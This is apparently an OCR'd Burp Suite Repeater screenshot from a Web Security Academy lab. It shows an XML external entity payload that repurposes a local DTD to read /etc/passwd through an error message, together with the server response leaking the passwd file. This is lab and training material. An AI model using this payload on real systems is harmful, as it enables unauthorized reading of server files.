 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac1b1f781fe0c4a2c0eced9e000b00ed.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac1b1f781fe0c4a2c0eced9e000b00ed.web-security-academy.net/product?p
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=kMZsddqxolsX5WbLE7NNYGze3mzAg4Sy
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1289
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
Done 1,405 bytes | 907 millis